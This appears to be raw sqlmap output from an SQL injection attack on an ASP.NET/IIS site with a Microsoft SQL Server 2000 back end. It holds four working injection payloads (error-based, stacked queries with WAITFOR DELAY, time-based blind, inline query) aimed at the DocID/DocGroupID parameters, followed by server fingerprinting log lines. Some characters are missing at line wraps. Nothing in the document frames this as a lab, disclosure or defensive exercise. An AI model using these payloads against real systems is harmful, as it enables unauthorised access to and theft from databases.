 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
Payload: lang=gb&DocID=2632&DocGroupID=2 AND 7010 IN ((CHAR(113)+CHAR(107)+
HAR(120)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7010=7010) THEN CHAR(49) ELSE
HAR(48) END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lang=gb&DocID=2632&DocGroupID=2; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lang=gb&DocID=2632&DocGroupID=2 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: lang=gb&DocID=2632&DocGroupID=(SELECT CHAR(113)+CHAR(107)+CHAR(120
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3808=3808) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(113))
---
[11:31:26] [INFO] testing Microsoft SQL Server
[11:31:27] [INFO] confirming Microsoft SQL Server
[11:31:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:31:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[11:31:30] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\